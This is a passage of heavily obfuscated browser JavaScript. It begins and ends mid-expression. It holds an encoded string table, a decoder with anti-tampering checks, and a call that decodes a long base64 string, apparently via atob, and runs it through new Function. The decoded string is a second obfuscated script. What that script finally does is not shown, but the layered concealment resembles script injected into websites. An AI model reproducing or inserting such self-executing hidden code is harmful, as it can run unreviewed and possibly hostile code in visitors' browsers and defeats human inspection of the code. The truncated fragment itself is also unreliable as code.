z3DLrePOtxL3BK0YsKLnq2nWsZbZ','y3nkmwrsuKv4wa','mgr6y1nJC0OXzfnvBvjwvJnOALvTmxzru2nZsJbAvgeY','A1DTuK1JEMH1sNL3BMqWtNjuBKPeytaXwfvgtw5mq2r2','mtK2sLnTzNfx','s0rcne16sMLmq2nQvhLRAKP5A3jtEwD3zurjnfLPD25t','EMnZsJfWvvOXmg5lu3rms0rcne1Qrtrmq2nSy25KmKP5','vNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TStuHN','BuP5A3jtEwD3zurgBu15D25oq0zbzvnJCeSWC29nsgD6','zvuWBKTtDeXlrei0twPkBeXdy3PLBfLOsNLRCLn5z3DL','AgTJrMnUtenKwe5hEgPtru5YwtfJmMjhuLfJu2nZsJbo','BtfYttnSBMvhtKHsEwnZsJnsEfzTuKLAsev4sNL3BMvu','vNPsD1KWDfrImMX2y1znBKXdzhHIvZKYwJnkrvndy3nk','rNzLBKLUs1n0teTeqJrnBvjQtenKzfrxuMvkEwTYu3LN','yM1omgfxoxvlq2W3zg1gEuLgwtLwu3HiufHKyLzPz3DL','v1PPtenJBveXtxLkEwXKufDAmwjTtJbHvZL1s0HVC1ft','m2jxovbIA2HTvfnJC0OYCerHmgX0yLDZEwjxrw5mq2ry','vMXJmLzTuKXIv3rzsNL3BMvvB3zzmdeYww1vBKXdzfHv','mwrqzuDosLeYDe1Lru5YtMLJC0OXyZnprvzytLD4A1uX','A3jtEwD3zurkAvPtD25LsevTyMLJCeSWC29nsgD5wLrb','wfrVDeXyuM9Hwe5IsJnSCvuZsKjAAwrKv3Pcne1gmdDJ','rei0tw1jm0XdzgHKmuPhsNLRCLn5z3DLreKXwwL3BMfR','yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHpmZa3','vwXWALv6tLrkExDUwJfoCMrxwtrHm3bSy1nJC0OYuNrH','ovbkExDUvNPsAa','BLDSuM5yu2nWwfqXBwrxnwPKr2X2yMLOmeXivxbLm0PS','tfjSyZjKr1jot0DZmuP5D25wmuznutfKuvn6uJjzu2nZ','AwnWsZbZB01iz3LAALfZsNLfm2rxmg5lu3rms0rcne1T','ugnTvw5mq2rTutj0Avz6uMTzmdvuyJbNBKXdzfHumLjR','BfHumMHQvtjgEeP5D25KrK5YwKvkDgj6wLHumJbUtenK','nZy1ody3CNfrsMXJ','tw1znuXdzhLKAvzysNLSzeTdyZLkExD3zurrCfCXz29n','EMD5tLrNmK9hvMjkm3aYyLDgmvz5zgrlr01ZwwLRC1H6','sM9ArxC0yJjjBKXdzgXrmJLAwvCXDMmYDeHkExDUzurO','oxvKr2X1zfDvn1KYrNPAu2n6sNPWmLLyswDsAJeZvZfv','EK0Ywxnkm1zwute0BKTtDeXlrei0twPREuXdzeTsq29R','tML3BLjewNbKEwnWwfqXBwrxnwPKr2X2yMLOmeXivxnK','mtrUs1n0teTeqJrnALL6tenKzvPfwNvkEwTYu3LND2ve','vNPsnfKXsLrIm0PSzevZBKXdzfHvvLPRvhPOCMrSyZbn','CfrJA0zTsJeXyKOZqJfJmMDUwfnOtLLyuM9xEwr5yJnw','BfDxzhHkExDUvNPrELPfourImJvcyLD0EeP5D25wELPy','C1iYEevkEwXKs1n4BvCXz29nsgD5t0rbC0OXBg1HvevU','tNjnEwnZsJfKuq','zffxrKjyvuHgwMrUrw5mq2rytLDgEfz6vNvorZfysNL3','EMT5tenJEgfUvw9kEwTYu3LND2vesxLoExDUu2TrCuPd','D25oBu5LzunJCeSWC29nsgD5tvDvC0OWDgTIvu1Us1n0','q2rytKHkrMvRtNzwBwX4sNL3BMffz3HJmKPywLnJC0OX','y25mq2reyLC5ngnhwxPzmhrysNL3BMfwtNjwrMrtvM1o','twPJEuXdy2PuEwTQsNLRCLn5z3DLre01tLn3BLPettju','z3DLrePTt0n3BG','muv1qxzpwq','otnmsgrIvMLND2vesMPnq3DUvfC0m1fdy3byu2SVzdjS','CLPty3nkmKz0ytbwnfrRwMPwwevUtenKre9hovvIrwX5','uJfJBtrNwMX0Ae1Pz3DLre15wxL3BLKZwK9oAwnWwfnO','mhnVtuHNEK4Ysxnkmhbfs2LrBKTtDeXlrei0tvDrEuXd','DeXlrei0twPABeXdzhDvm2XesNLRCLn5z3DLre00wvn3','Cvz5y3nkm1zeyJj0C1DevMfkExDUvNPwv1KWnhPHBxr4','A3jtEwD3zurjEfPdD25jmdHWsxLJCeSWC29nsgD5wvDj','tML3BLnRuxfkq2nWwfqXBwrxnwPKr2X2yMLOneXiA3nL','yxbWBhK','BLDSuM5yu2nWsZbZB01iz3LABuLZsNPonLzPrw5lu3rm','mMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrIvLnND2ve','rNfzu2nZsJfJmK9fwLHore5RvvvoCLjty3nkm1z0ytjk','rfLZsJjomLrQww5lu3rms0rcne1TvMTmq2rAu0nfmeP5','mtKXshHXqNvz','BwrVyvDWCMjhmxvIm0j4y25omgrywJnLsgW2uvvkrfjf','sJb0A2jvtw5lu3rms0rcne16yZrmq2rHvKDKzeP5A3jt','me5eyJnOCMfiqMPuv0vUtenKqK9hDg1HEMHYzg5OEeP5','vKvzu2nZsJfJmu4YtLfIvZLjzfrgBeP5D25JBtf2zuzK','D25ou2HptvnJCeSWC29nsgD6wvrRC0OXmu5ArJrUs1n0','tLblu01Us1yWovn5z3DLreL5twL3BMvgrwHtq2nWsZbZ','r3L5v0W','rxnkm2H4sM00BKTtDfPlrei0txPbmeXdzgXlrMHxsNLS','r0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHNm0Xe','uti5wLyWowXnr05ysNL3BLyXrM1IvMrqtJjot1rRtw5m','BKXdzevvmJKWuMPcr1KWAgHkExDUuvCXDLiYzeXnmK5w','z3Lpv01ZsJjWrveYww5lu3rms0rcne1Qutrmq2rdwJfo','AhnJvZf2v210EeP5D25HEKzxwKvSrgeYmvHvvZbUtenK','BKjRuNPbELPgwLrHm01UtenKwe5UuMPuwgrvyvHgweP5','teDzovLtDgXmr2m5whPcne16z3LovgCYt0DwyKOWvMPA','AxHctevjCguZwMHJAujOtxOXyu8ZsMXKsfz5yMLcBvCY','s1yXyLDdz3DLre0XwKn3BKPRtLrnAwnWs3LKALPtzgrl','EK5evtjoEMC1s3K4ouP6DdjzweLNyxOWBKP6Dg1Im0LV','mhnVtuHNEvLxvxnkmtvRuM00BKTtDeXlrei0txPnD0Xd','C1ftAZDMu3GYvZaWB01iz3Lor01ZsJfgDMvUsw5lvJa5','vta3y21wmgrysNvjr1PIvvnND2vestfoExDUttnWv0Lt','wvnJC0OXyZjtmJfytLDsA1vQAhjnu2nZsJjrEvjTuK1r','sJj4vgeYtLHvve5Qu2TSreP5D25ArK5Yy0zKuLnTtK5J','mJu3n2LXA2nACq','D0P5A3jtEwD3zuroAfLPD25LsevTyMLJCeSWC29nsgD4','mwrrvw1ouvuYDg5rvgHYy2LJC0OXzfjKr1jpzgS1A1ng','ng9Kq3GXs1H0EvPyuJfJBtrNzeq0owruDdLmr1jIu3LN','A3nkm1PQwtffBKTtDeXlrei0txPrmuXdy2Hom1z0sNLR','yZfpvKfUtenKDfKYwJzHv1jisNL3BLz6uM9zmgXeyJjk','tMHnq3DUwvHKu1jPy3blmhnVtuHNEvPxtxnkm2H4sM00','rgH2yw5wmLr5y3nkmwmWyw5WnvuYouTHrMnUtenKwfvf','sJfKufrfwLHvre5Qu2PfD0P5D25wEMrVwtfwmK9xAdbs','DeXlrei0tw1kAuXdy3PzA2D3sNLRCLn5z3DLre14tML3','odq0ndGYveXhq2HL','A05PD25vBvj4s2LJCeT5zdbkExHRvZbZB01iz3LzmKLZ','mJKZndiWoe9kDurLyG','EgTxmhnVtuHNEK9xtxnkmNbfutjzBKTwmdLtEwD3zurk','BK0YsKLnq2nWsZbZB01iz3PnEMDZsNPvB1rQrw5lu3rm','rMXkExDUzfvoCMfUrLHkExDUy1vOu1PfAhLtm2nUtenK','B01iz3Lnv0vZsNPREviYog5lu3rms0rcne1TuMXmq2n4','rhHutM0','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLMwdbVwhPcne16','CeSWC29nsgD6t1rrC0P6uwHrsgTUs1n0teTeqJrnEKeZ','vK52v0zKu0WYtLDwmLjQvuvWs1PfouHkExDUyZbKyvKW','muz2zw5jBKTtDeXlrei0twPkAKXdzgHKmuPhsNLRCLn5','wtbJngeWnvHoBLjRu0DfBKXdzhHzmePQvtb0uvjdy3nk','EK5tD25oBu5LzunJCeSWC29nsgD5tvrJC0P5rtnKvZbU','mtaZnZa3ovjpBxv5sq','sNLRCeT5zhDkmtbVuLz0weTeqJrnv1zRtenJmuTfnhHk','ttfzu3DUv2XsBG','vu5yvwT0r0P5D25wmujRwKv0s2jhtKTvmJL6sNL3BMfU','mwmZuM1ouK9hovzAvMq1sNL3BMjTtLbKrMrtyKDosvLt','su1dy3blmhnVtuHNELLxuxnkmLf6tMT3BKTtDeXlrei0','reL3s2X4ne5xtw9ysgCXwxLSy2vesxDlBNrJzurwAMr5','vJfcre1izeHkExDUvJa5rwfwzffmmK5pvezJBKXdzfHv','wMHJAujHufvZC2remtDMvhqWvZfVB01iz3LzvgDZsJnk','BKTwmdLABLz1wtnsCgiYng9Kq3GXteHzC2r5Edrlwhr5','utj0r1z6zfvxvMmXvhLJC0OXzfnJBgHyvdnvEwnTrw5m','zfnHr1jwvti5EgfvtNjKEwnZsJj4vgeXBhDpr3rsy0vJ','vw1st1KWzfPIu2nZsJj0Dgj5Dhjpr3rwwKzJBKXdzfHo','zgToDLLvtxHmmK5luNLJC0OZzdjzBezSyuDOALzxAeDz','Dw5KzwzPBMvK','zeDssfDftMHHm0vUtenKwfr5owPtv0OWwtfAvgeZrw5m','whPcne16z3LovgCYt0DwyKOZCdjIv0yXvNLKzfbxz3ny','uJj4ruP5A3jtEwD3zurjELLtD25kAvy1yLnJCeSWC29n','CLn5z3DLrezSwLn3BLjewNbKEwnWsZbZB01iz3HzmKLZ','ytngwe5UuMTsmwnUtenKA2rfAfbzvwr4sNL3BLyXqLDz','vvzOq1KXutrImhnUtenKwfvwwMTtvZf2yuD0DgeWz25m','B2rTrNLjsgDNyvC0z2rdBhbAAwHTvZaWB01iz3HAvfvZ','rezStKn3BMnUwwXwEwnWteDsyLn5z3DLrezStML3BLje','DwjwyZnABMrey1nJC0OYutrHEKjyvurSAfyXrKrkExDU','ExDUvJfgmfPfBeTAwfP3vNLJC0OXzfjtBu5rt0C5tfjf','mtbVzenwDfD5zhnAvZvUzeDNBLHtA3bkvei0tvrbD0Xi','y25lu3rms0rcne1Tvtrmq2rHvKDKzeP5A3jtEwD3zurj','B01iz3LnEK1ZsJnOEePTng5lu3rms0rcne16ttjmq2rS','Bwfurw5lu3rms0rcne16uxDmq2rZytfJEuP5A3jtEwD3','CLOXzfnoq2nZsJj4DgeZCfHumNHQvfDsnuP5D25Arxrf','AwnWwfqXteTeqJrnBvjTtenJmeLvqJvkEwTYu3LND2ve','sgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbZB01i','CLn5z3DLrezSwvn3BLKZwK9oAwnWsZbZB01iz3LoBu1Z','mtK1mtm0q0jpAKjk','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','y3HHBLvVsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0twPA','BgvUz3rO','m05SsJeWB0TwDfLlrei0tvDzm0XdzgjIEwHhsNLSzeTd','wg1sr2jPy3blmhnVtuHNEu4YtxnkmKyZvwTzBKTtDeXl','mxnUvuzwDgmZrNHkmtbVzeDOCgmXC25vBhbtyvDWnKOX','q2ryvwT3mvyXsKXLwfjOsNL3BLz6uKDArLjeyJnkmLeY','AfDkEwXKs0vzCe8ZmdDJBvyWzfHkDuLizgjwAwD3zurk','m1zTuLjzBePQvgXOue1wyZbsBu5xv201sKP5D25wELj4','qtLIBhqWwfn4Dq','teHsB2fytMjkmJvXvKvWtMjtzgrqu2rJzurwAMr5DgnL','D1LUzevsEwnZsJfKuvzgzfHvvejzuLvJBKXdzfHvrgrR','AxGWyuDSELD5zdvHBe55uvDzBLHumwjnsgD4tercne1d','D1uZBerkEwTYu3LND2vesxPoExDUtM1ozwvdy3blmhnV','rMPmq2n4yw5vBW','uMXJmvnTuLDsEwnZsJfJm04YtLnrmJKXwMTOweP5D25s','rgj6sw5mq2rWvti5wwjftNjomLP4sNL3BLz6wM9zmu5u','tenKC2jxDffIvK5YuJj0weP5D25sBtfYwM1nngeXsJns','mujpttjsvvLty3nkmLPOww1wD1nRy25mq2ryvdfAA1vQ','wfvUsMHwmuPHwtfomwnty3nkm2ritJjovMrRAdvkExDU','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','DLjgyZjIBevUtenKDK9hCZvKsfzRwta1EeP5D25wELOW','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','rgHYuMXJmMnRvw5mq2rOvJfJmMryAeXkExDUvJfkq1Pf','mwmXvhPOwe4WwMTtBtfYwwLJC0OXzfbomLjxvtj0m1z6','rei0tunSyLDPz3DLre5Ot0n3BLmYuNrrEwnWwfqXBvCX','qJrnBvjPtenKAgqXsKDkEwTYu3LND2vettnpu3DUwtnA','sfK5yKzZBMjhvNvAm1jVsJeWn2ruEdjpm1vYs3LSn2nP','vgHYthLJC0OZuMPKwejyvvD4A1rxrw5mq2qXt0D0ngnv','vKrwzuP5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','y25lu3GWufHwyLDdz3DLrezQtLn3BK0YsKLnq2nWs3LK','sfjTtLbuA3qZvNPKD1KXrtrHmLvUtenKwe5wsMTwrxre','zti4ouThohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbk','s1n0teTeqJrnmKv6tenKwfrRow1kEwTYu3LND2vestro','u2X5wLHsmwnTndDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','tuHNEK0YuxnkmNHiyKvrBKTtDeXlrei0txPvnuXdzfPA','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnv1f3tenJmuTf','EKi0txPNEu5uzZjpr1zIsJbwALPgsMHtu2rKufH0ouXg','vKryAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfTvZbZ','B01iz3LoBvLZsJnSqvfwy25lu3rms0rcne1xtMHmq2mW','z3DLrePPwxL3BG','yLD0tvyXrNDzmvPAtKnJC0OYuLPAwez6twPbBKXdzfHu'];var _0x8306309v=_0x8306309d;function _0x8306309d(a,b){a=a-0x79;var c=_0x8306309c[a];if(_0x8306309d['VyIPur']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8306309d['zkhnnA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8306309d['vsjtuT']={},_0x8306309d['VyIPur']=!![];}var e=_0x8306309c[0x0],f=a+e,g=_0x8306309d['vsjtuT'][f];if(g===undefined){var h=function(i){this['JTNPAU']=i,this['aQsMHC']=[0x1,0x0,0x0],this['RvKoRP']=function(){return'newState';},this['OsAvGq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pZiNzE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Mxioys']=function(){var i=new RegExp(this['OsAvGq']+this['pZiNzE']),j=i['test'](this['RvKoRP']['toString']())?--this['aQsMHC'][0x1]:--this['aQsMHC'][0x0];return this['QmvmDw'](j);},h['prototype']['QmvmDw']=function(i){if(!Boolean(~i))return i;return this['DKLaUJ'](this['JTNPAU']);},h['prototype']['DKLaUJ']=function(j){for(var k=0x0,l=this['aQsMHC']['length'];k<l;k++){this['aQsMHC']['push'](Math['round'](Math['random']())),l=this['aQsMHC']['length'];}return j(this['aQsMHC'][0x0]);},new h(_0x8306309d)['Mxioys'](),c=_0x8306309d['zkhnnA'](c),_0x8306309d['vsjtuT'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8306309d;while(!![]){try{var c=-parseInt(q(0x10c))*parseInt(q(0xf4))+-parseInt(q(0x116))+parseInt(q(0xb8))*parseInt(q(0xa7))+-parseInt(q(0x124))+parseInt(q(0xe6))*-parseInt(q(0x145))+-parseInt(q(0xd2))+parseInt(q(0x118));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8306309c,0xb0bb3));var _0x8306309e=window;function _0x8306309f(c,d){var r=_0x8306309d,e={};e['MAurC']='object',e[r(0x11d)]='function',e['SsrHY']=function(i){return i();},e['plUZN']=function(i,j,k){return i(j,k);},e[r(0xfb)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8306309d;if(k){var m=k[s(0xef)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['plUZN'](g,this,function(){var t=_0x8306309d,n=typeof window!==t(0x132)?window:typeof process===f['MAurC']&&typeof require===f['DxTNm']&&typeof global===f['MAurC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['SsrHY'](o);});l();for(var m=0x2;m<k[u(0x148)];m++){if(f['GyyWL'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8306309f(_0x8306309e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4MjU4NjhkPVsnVzdsZE9ta'+'2FXUWxjT3EnLCdXUGFsV09mQ0NHJywnc0'+'dlcVdRL2RNVycsJ2s4a2pXUUgvV1AwJyw'+'nVzZWY0ltb1Nxd3EnLCdXUURXV1JOY04z'+'dScsJ1c3VmNRdkxkc0cnLCdXNDNjVlNrT'+'1c2L2RSRycsJ3M4bytXUjdkTm1vRScsJ0'+'RtbzJXUDg5Z3EnLCdjOG9aY0NrTnk4b0p'+'sMksnLCdXTzVKVzRidEZXJywnVzZKY0tt'+'b2dkRycsJ2Vta3dDaGRjSnEnLCdqQ2swV'+'09Yb1dSOCcsJ1c1V3NiU2tnRGEnLCdtOG'+'9zblNrVWtXJywnV09aZEw4a3RXNTdkVlN'+_0x8306309v(0x8a)+'ZElta2hXUWxjUFcnLCdEU29TV1JpRicsJ'+'1c2cGRSU2tMV1BaY09XJywnekNvUFdRcU'+_0x8306309v(0xf2)+'BOGt5VzdlJywnVzVCZEpDby9EOGtBJywn'+'Qks4NXJ4VmNIOGt5VzZUQmttbzMnLCdXN'+'2xjSW1rZFc1cGRVVycsJ2hta2ZmbWt2ZH'+'EnLCdGbWtManNlJywndzhrNkJDazJXUmk'+_0x8306309v(0xff)+'YScsJ1dQdnFXNlRLQ0cnLCdDbW9CeHZ4Y'+'1NhJywnYVlUdVc1bm50R1ZjVXVMdVc3ak'+'QnLCdXNjVvem1vL2lHJywnVzYvZEtoOHN'+_0x8306309v(0xec)+'YScsJ2RLejBXNy9kR3EnLCdXUXBkVVhKY'+_0x8306309v(0xb6)+'NBMEJjS2EnLCdlTkJkVUNrL1dSVycsJ1d'+'SVEpGQ29EZXEnLCdCQ29DV1IvZE9Db0Yn'+'LCdXNmUvVzRCZFBTa0YnLCdxc05jTUNvY'+'VdSeScsJ3hTb2Z3TjdjR1cnLCdqSWU1c3'+'U0JywnVzVG'+(_0x8306309v(0x122)+_0x8306309v(0xf7)+'wnVzRoY09Tb3JucTgnLCdtQ2tOQUlGZEd'+_0x8306309v(0x94)+'R2ZHJywndThrbEVDazVXUmEnLCd6Q2tpR'+'UtDdScsJ3pTa3BCOGszV1BTJywnVzVaZE'+'9TbzdDbWt1JywnQ0NrcmJDa1l0RycsJ1d'+'QN2RQSnhjR0NvdCcsJ3VTb3NFdzNjSlcn'+_0x8306309v(0x86)+'ycsJ1dPM2NIU2tGeUNrcycsJ0M4b3BXUD'+_0x8306309v(0xbe)+_0x8306309v(0xb7)+_0x8306309v(0x9e)+_0x8306309v(0xac)+_0x8306309v(0x101)+'vU280ZW1rTWlhJywnbzhrQXMyWmNUVycs'+'J3NTbzlXUnBkVjhvMScsJ1dPM2RNOG8yZ'+'ThrcScsJ3RTb0RsMTNjSUcnLCdrQ2tJVz'+'c3Y09Tb0EnLCdiQ2trV1BIbVdSNCcsJ2J'+'idU91eHUnLCdxU290amE1dScsJ21NN2RT'+'OGsvV1B1JywndjNLUVdReW0nLCdXUE5kU'+'1NrVVc0YnInLCdpZDRWV1E3Y1VHJywndD'+'hvT2NHWEUnLCdXUDFlV1FleEJhJywnVzV'+_0x8306309v(0xce)+'J2dDa0JXNzdjT0NvcScsJ21hbUV1M2UnL'+'CdhMDNkVUNrL1dPSycsJ1dSN2NVQ2s1dF'+'NreCcsJ1dSZGRPQ2tYVzZUZycsJ1c2RHh'+'xOG9MZlcnLCdXNGRkTjhrK1dPOCcsJ1c0'+'aGNHOG8rbVdtJywndDhvNW4zM2NQRycsJ'+_0x8306309v(0x128)+'csJ1c0cmhx')+('Q29pamEnLCdXUmRkU2FSY0hTb3gnLCdqO'+'GtZdDN1ZHpadGNMOG9uV09KZEhXJywnbF'+'Nrd2Vta0FtVycsJ1c0T3hXNlZkTkNrcSc'+'sJ0FDa1NnU2tKeUcnLCdXN1ZjRzhrZFc2'+'N2RTYScsJ1dQVGVXUjg1eEcnLCdXUkJkR'+'0pSY1Rtb3gnLCdlOGtpV08vY0djeScsJ1'+'dPL2NSWHhjTVd1JywndUNvQ1dQWmRSbW9'+'iJywncm1vdFdRMDVnRycsJ1dQeGNQcUpj'+'TkNrOCcsJ1c1VmROU2tPV1JSY0thJywna'+_0x8306309v(0xbf)+'hvR2YwWmNOVycsJ1c1aGNUQ29peE1xJyw'+'nV1JkZEdLQmRNbWtzJywnV095VVdQek16'+_0x8306309v(0x10a)+'2tFV09xJywnbVNrMldQSG5XT2UnLCdXNH'+'BjSENvbHNoYScsJ1dPYktXUUpjUnZLJyw'+'nYm1rRm9DazhjYScsJ0QzMHRXT0dTJywn'+'RlNvRFdPbGRNbW8zJywnQzhvMVdSR0ZvV'+'ycsJ1dRVmNWQ29ZQzhvTycsJ1dQaGRPcj'+'BMaXEnLCdXUHI1V1BtdnZxJywnVzRGY1U'+_0x8306309v(0x80)+'UnVOZEhTa1knLCdXTzgwV1FQUnlhJywnV'+'zRPSVc0SmRWOGtyJywnZ3dMNlc2cGRVRy'+'csJ1dPQ0xXUmIydWEnLCdXTzNjTlNvcHJ'+_0x8306309v(0x85)+_0x8306309v(0x137)+'0dKZGNRU2sxJywnblNrOVc2RmNOU29TJy'+'wndG1vOXhNZGNIYScsJ0U4a2FGbWtoV1J'+'5JywnV1A3ZExLQmRWbWsyJywnV1AvZFZx'+'ekRBcScsJ3lTazNtbWtkeWEnLCdXUnBkS'+_0x8306309v(0x8c)+'9acURsYScs')+(_0x8306309v(0x114)+'ycsJ0NDa1hDMk92JywnVzVqSHJTb2lmcS'+'csJ204a3BXUXBjR3M0JywnbUNrZGVTa3V'+'tVycsJ3dJdGRHY0diJywnVzU4YVdSbWVG'+'bW8vRFNrMFdSL2NIcScsJ1dQQzZXUUQ5R'+'EcnLCdEU29jRk5KY1VxJywnVzRGZFRta0'+'JXUXBjUXEnLCdXUmRkVkg1cEVHJywnVzc'+'xRnJDb0RvRycsJ0E4b01XUjNkVjhvTics'+'J2tMRmRHU2t6V1BDJywnV1JoY05Da0l0U'+'2txJywncThrcGJDa0FFcScsJ2diMG5XUD'+'djVVcnLCdjQ294ZjhrcHBHJywneThrRnV'+'3ODYnLCdXNC9jTjhraFc2dGRWYScsJ1dQ'+'ZGRObW9IbThrTCcsJ1dSRmNNU2tBcUNrV'+'CcsJ25Da1dmbWtSaHEnLCd4ZHlaV1BaZF'+'RxJywnVzd0Y1Rtb0VqSXUnLCdXNWhjTEt'+'2aXlhJywnV1FsZFNyUmNKc0snLCdXN1RU'+'cm1vNHBhJywna0NvdGhTa2ltYScsJ1dPe'+_0x8306309v(0x127)+'FHR1dPSmNSRycsJ1c0T3hwbWtiRUcnLCd'+_0x8306309v(0x88)+_0x8306309v(0x131)+_0x8306309v(0x87)+'hvdmRDa3YnLCdXNGhjTlNrZVc3SmRRVyc'+'sJ2NHT3ZXT1JjVGEnLCdXNk5jUUNrNVc1'+'M2RHVycsJ1dPSmNTckJjVGM0JywnV090Y'+'0pzdGNUU2tPJywnV1BlOVdSYkRCVycsJ1'+_0x8306309v(0xdf)+'ndjFLaFdQUzMnLCdXUEhCV1BLR3pHJywn'+'d3FoZE5zS2snLCdXNW5oQjhvNm5XJywnd'+'WRlaldRaGRSQ2tRV09MTldQMTYnLCdXUl'+'JkS3R1UGRx')+('JywnVzVoY1NTb3l1MmknLCd6Q2tGcjFDW'+'icsJ3pJU2VXUHBkTnEnLCdXUEZkVFNrcF'+_0x8306309v(0x111)+'4MmEnLCdXUXhkUGJhSmhXJywnV1A3Y0th'+'eGNPcTgnLCd5Q29KV1IzZFRTb3QnLCdtQ'+'28zZUNrRWVHJywnV1F2MldQU2pGVycsJ1'+'dSbGRIWFJjUFNvOCcsJ1c1VmRSU29QdUN'+_0x8306309v(0xe8)+'TCcsJ1c1anlDOG9PbUcnLCdXUjFmVzRYd'+_0x8306309v(0xaf)+'Bta3AnLCdkcjhyV08zY09xJywnV1JoZFJ'+'yeXNjVycsJ1c3SmRMZjhyZVcnLCdXUGJl'+_0x8306309v(0x12b)+_0x8306309v(0x102)+'wnd1p4Y0htb3lXNTdjT0NrQVc0QmNNU29'+'lV1BLJywnVzVSZE9MeUhkVycsJ2Jta0Vq'+'Q2tGQWEnLCdXUTdkTnhSZEtDa1gnLCdnY'+'jRRd01TJywncUNrSWhtazJ4VycsJ0RTbz'+'JXUHFtb0cnLCdXNFQzRkNvRGRxJywnV1J'+_0x8306309v(0x13b)+'RlNvYmZhMTgnLCdCczdjTUxqeCcsJ1c1c'+'U1obWtkRWEnLCd5bW94YnE5KycsJ25ta0'+_0x8306309v(0xd1)+_0x8306309v(0xc4)+'T3RkTHJxY2NXJywnV084aVdRNUh0YScsJ'+'1c3S1NXNEZkVW1rdCcsJ1dPMEJXUXZhQ0'+_0x8306309v(0xe3)+_0x8306309v(0xd0)+_0x8306309v(0x130)+'jNjUDhreFc3M2RHcScsJ2ExQmROU2s3V0'+_0x8306309v(0xcc))+('MWlTa092cScsJ2pYUHBpWk8nLCdXN3hjU'+'lNvRGVYcScsJ2w4b1BkOGtvbXEnLCdXN2'+'RjVDhva3QwaScsJ2o4a1hXNm5jRVNrVVd'+'PbGNPQ282V1BWY0pDa2MnLCdXNVBGVzVx'+'OW5Da1ZndVpkVThvUVc3VmNPVycsJ284a'+'0RCM3BjTUcnLCdXNXFjVzdiRXU4b0F5OG'+'tyJywnV1A3ZEtXQmNLVzQnLCdBbWs5RlN'+_0x8306309v(0x141)+_0x8306309v(0x84)+'ENvaWVZTGMnLCdXT1ZjR1NvaScsJ3lDb3'+_0x8306309v(0xae)+'sJ2tIQ29yMFMnLCdzQ2syQ0tlSCcsJ1dS'+'dGRVcnBjSklDJywndmRHUFdPM2RWVycsJ'+_0x8306309v(0xc6)+'NrNicsJ3k4a0Z2TjB2JywnV09IcVdQNHd'+'yYScsJ1dQTmRQOGt0VzdIZCcsJ1c1UmNM'+'bW9YYUhXJywnaENrL1c1QmNJQ29ZJywnV'+'09KY0c4b3B0bW9EJywnd0xXV1dPR2onLC'+'dXUlhXbThrTHk4azdCZk8nLCd4Q29aemZ'+'aY1FhJywnVzdkZEd4aWJuYScsJ1c1TFB0'+'bW9Ob1cnLCdlbW85ZkNrL25xJywnVzdoZ'+'E9mQ2lwRycsJ3ZTb2FqYnJRJywnem1raE'+_0x8306309v(0xa0)+'RV1F4Y1RmUycsJ2xTb3JrQ2tsY1cnLCdl'+_0x8306309v(0x12e)+'CdvU28vcDhrS2RHJywnamU5ZFc3SmRPVy'+'csJ1c3VmNHQ2tNVzc3ZFZHJywnV1FGY0l'+'Ta3VFQ2szJywnV1BsZEtiaGNPSWEnLCdD'+'U280QngzY1NXJywnV09lZVdPZjJxYScsJ'+'0Ftb21XUFN1aWEnLCdXUlZjUnFWY01HdS'+_0x8306309v(0xb5))+(_0x8306309v(0xcb)+'2lqU2s4ZWEnLCdvSTVmYWJPJywnVzRGZF'+'RlYVRmYScsJ3c4a0dsbWtGQUcnLCdXUHJ'+'XV1JpaXdHJywnV08xb1dQL2NWMTAnLCd4'+_0x8306309v(0xfe)+_0x8306309v(0xe2)+_0x8306309v(0x12f)+'nLCdXN1ZjSUNvQUZ4VycsJ2kyOTRXNkpk'+'VnEnLCdjbWt5VzZkY0hTb3AnLCdXNVpjU'+_0x8306309v(0x113)+'xtV1F5SHpHJywnRENvVFdSNHYnLCdXNzB'+'PY1NrTnlhJywnV1EvZFNHQmNQU28yJywn'+'V1FPUVdSZldyVycsJ1dPVC9XUktJc2EnL'+'CdXNVdyVzZKZFFta0gnLCdBbWt0YlNrQn'+'lhJywnQzhva290RGEnLCdpbW9UYThrOW5'+'XJywnRVovZFRZU2snLCdXUnpKVzRQSHhh'+'JywncUlLUFdPcGRQYScsJ2dLOTVXNWhkT'+'1cnLCdXT1JjUGJCY0hta3EnLCdEU29teU'+'s3Y1VhJywnRVdSY0dOci8nLCdXNGhkSWV'+_0x8306309v(0xdc)+_